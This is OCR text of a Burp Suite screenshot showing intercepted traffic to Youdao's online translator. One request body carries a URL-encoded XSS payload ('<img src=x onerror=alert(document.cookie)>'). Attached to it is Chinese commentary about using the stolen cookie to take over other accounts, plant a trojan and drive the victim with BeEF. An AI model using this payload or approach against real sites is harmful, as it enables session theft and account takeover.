 Burp Suite Community Edition Burp Project Intruder Repeater View Help 2 拼 10月19日 周四 16:48
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies
51 https://dict-subsidiary.youdao.c... GET /aigc/style?keyid=minor-search-server... ✓ 200 544 JSON ✓ 106.38.231.42 16:47:07
4 https://dict.youdao.com POST /webtranslate ✓ 200 1345 script ✓ 103.74.50.105 16:46:53
8 https://dict.youdao.com POST /keyword/key ✓ 200 1252 JSON ✓ 103.74.50.105 16:46:53
12 https://dict.youdao.com GET /login/acc/query/accountinfo 200 500 JSON ✓ 103.74.50.105 16:46:58
15 https://dict.youdao.com GET /webtranslate/key?keyid=webfanyi-key... ✓ 200 411 JSON ✓ 103.74.50.105 16:46:59
30 https://dict.youdao.com POST /webtranslate ✓ 200 1345 script ✓ 103.74.50.105 16:47:00
32 https://dict.youdao.com POST /keyword/key ✓ 200 1252 JSON ✓ 103.74.50.105 16:47:00
33 https://dict.youdao.com POST /webtranslate ✓ 200 1345 script ✓ 103.74.50.105 16:47:02
35 https://dict.youdao.com POST /keyword/key ✓ 200 1252 JSON ✓ 103.74.50.105 16:47:02
37 https://dict.youdao.com GET /login/acc/query/accountinfo 200 500 JSON ✓ 103.74.50.105 16:47:06
45 https://dict.youdao.com GET /webtranslate/key?keyid=webfanyi-key... ✓ 200 411 JSON ✓ 103.74.50.105 16:47:07
55 https://dict.youdao.com POST /webtranslate ✓ 200 1345 script ✓ 103.74.50.105 16:47:09
57 https://dict.youdao.com POST /keyword/key ✓ 200 1252 JSON ✓ 103.74.50.105 16:47:09
Request
Pretty Raw Hex \n
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 744
10 Origin: https://fanyi.youdao.com
11 Dnt: 1
12 Referer: https://fanyi.youdao.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17 Connection: close
18
19 i=
%3Cimg+src%3Dx+onerror%3Dalert%28document.cookie%29%3E+%E5%8F%AF%E4%BB%A5%
E5%9B%9E%E5%BC%B9cookie%EF%BC%8C%E5%88%A9%E7%94%A8cookie%EF%BC%8C%E5%8F%AF
%E4%BB%A5%E5%AE%9E%E7%8E%B0%E5%85%B6%E4%BB%96%E8%B4%A6%E6%88%B7%E7%9A%84%E
6%9D%83%E9%99%90%E8%B7%A8%E8%B6%8A%EF%BC%8C%E5%B9%B6%E4%B8%94%E5%8F%AF%E4%
BB%A5%E6%8C%82%E8%BD%BD%E6%9C%A8%E9%A9%AC%EF%BC%8C%E4%BD%BF%E7%94%A8beef+%
E5%B7%A5%E5%85%B7%E5%8F%AF%E4%BB%A5%E8%BF%9B%E8%A1%8C%E6%93%8D%E4%BD%9C&
from=auto&to=&domain=0&dictResult=true&keyid=webfanyi&sign=
d20d720005d129492b86657b74f56220&client=fanyideskweb&product=webfanyi&
appVersion=1.0.0&vendor=web&pointParam=client%2CmysticTime%2Cproduct&
mysticTime=1697705222165&keyfrom=fanyi.web&mid=1&screen=1&model=1&network=
wifi&abtest=0&yduuid=abcdefg
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: YDWS
3 Date: Thu, 19 Oct 2023 08:47:02 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Origin: https://fanyi.youdao.com
11 Access-Control-Allow-Credentials: true
12 Content-Length: 984
13
14 _jsUyA02rwkOJ4enKX7c4dhd7CjvGkcKfbRx0BjNGW-dgmvojwceCcaN56hoiqMTwBpjxq504H
8DjunaNOHd7KEsZPshe9pZHzR8I2CFzj8E94NYRPV8Z9v3tI3vbnA4_lI94RmyeUn0mXhkK8b6
b-b8vR1K3fgvLH10vHY8AeunJMZ5i_gupFE39EHSNOuoVBUBnDsZTk1LmzsEGKlQBY1zM3vDVE
ydVApqKjtEVsXUd0uwoTej4yQYE8txCMPNkaaXeVlrTH-HRkj8yj6eUYv-ldyquy2rXsEFLDV4
iDU2Wg-vE3o8GxQ4PYgIdBwcFhKlwelfE98l7oTca3LY-d1OcFRXEaF8YBN2ZcY1G59sReIIDK
mLUb5QSEwPuqXiJzRYCAaNOcK-yWU720WASMkD2iSM2upZl5VDwpyX5-2tvNR7kk5oPDUbClj8
2j96WMiucfIUH9fzT6FJPlGwEct6ibiDZmkPCXefyndSKQE8dwAykxth0Pu2tbi2vEJPEcFwWb
PkRJPgGmsGsC1oAyjdAWYuEqvyJxiAe5zwhOUq6DtHaa2CY7fON5A80zKWRD5lYQutbn_-Qoym
zFnKkDWHo2sd8RkwgzfGhxJY60_KpPXjgEA2fQnuRG7NjdzanPFJSAjGn2idjHh5Q_rcGsTEDz
2ZPA-juiQPtJD0HjeqVnoGRW7bGoHlmSda4RyiopA5be9APx7a9xnZdRn0Uqv2DBHlC4Clt8oE
hHmoh9s_C6Z9_OfuLmXCrO1RqNEzXGYsakpDPiTAxi4C8rAAt4b0XCyvhB4rBAdSLExVtjqHzD
7PnVArSJHsLxOWKgY3hIh4FJtn9QnXSr2Rw3MhBDV7f5rQIrm6S6byUz2gatN493GTYoPjY7m-
sbp7-E9X9nVAehsAEHH-i2LU8FHWBp71BVGJv-8K9lhxaKxZ6uJ8LuSeri5bw7RydVSnqFszD6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 20
Request cookies 3
Request headers 16
Response headers 11